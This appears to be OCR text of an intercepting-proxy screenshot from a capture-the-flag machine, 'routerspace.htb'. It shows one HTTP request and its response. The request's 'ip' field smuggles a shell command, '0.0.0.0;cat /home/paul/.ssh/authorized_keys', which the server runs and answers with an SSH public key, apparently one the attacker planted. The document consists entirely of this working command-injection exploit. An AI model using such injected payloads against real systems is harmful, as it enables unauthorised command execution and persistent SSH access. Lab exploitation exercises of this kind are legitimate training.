 Request
Pretty Raw \n Actions
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 52
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"0.0.0.0;cat /home/paul/.ssh/authorized_keys"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-15124
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 575
6 ETag: W/"23f-+5Y//L7ZnmM1WpRv04UM3aYKLSo"
7 Date: Fri, 22 Apr 2022 17:23:43 GMT
8 Connection: close
9
10 "0.0.0.0\nssh-rsa N9p+I6fLuYS45r8t
BZbt6lOSq7rV5sSYXs kali@kali\n"